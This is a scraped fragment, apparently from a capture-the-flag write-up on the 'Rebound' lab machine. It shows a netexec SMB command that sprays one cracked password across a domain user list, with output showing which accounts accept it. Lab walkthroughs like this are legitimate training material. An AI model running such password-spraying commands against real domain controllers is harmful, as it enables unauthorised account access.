 $ netexec smb 10.10.11.231 -u ./Kerberoasting/users.txt -p '1GR8t@$$4u' --no-bruteforce --continue-on-succes --shares
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.231 445 DC01 [-] rebound.htb\Administrator:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\Guest:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\krbtgt:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\DC01$:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\ppaul:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\llune:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\fflock:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\jjones:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\mmalone:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\nnoon:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [+] rebound.htb\ldap_monitor:1GR8t@$$4u
SMB 10.10.11.231 445 DC01 [+] rebound.htb\oorend:1GR8t@$$4u
SMB 10.10.11.231 445 DC01 [-] rebound.htb\winrm_svc:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\batch_runner:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\tbrady:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\delegator$:1GR8t@$$4u STATUS_LOGON_FAILURE
0 highlights